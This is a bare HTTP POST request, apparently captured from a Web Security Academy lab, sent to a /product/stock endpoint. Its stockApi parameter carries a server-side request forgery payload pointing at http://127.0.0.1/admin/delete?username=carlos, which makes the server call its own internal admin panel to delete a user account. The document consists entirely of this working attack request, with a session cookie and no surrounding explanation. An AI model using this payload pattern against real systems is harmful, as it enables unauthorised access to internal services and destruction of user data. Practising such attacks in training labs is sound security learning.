 POST /product/stock HTTP/1.1
Host: acc71fec1eb45cdac0eb257c00660010.web-security-academy.net
Cookie: session=Q9ZrwLWn1JuHHGQ2DoOsxNR6W7ihEw7N
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://acc71fec1eb45cdac0eb257c00660010.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://acc71fec1eb45cdac0eb257c00660010.web-security-academy.net
Content-Length: 107
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http%3A%2F%2F127.0.0.1/admin/delete?username=carlos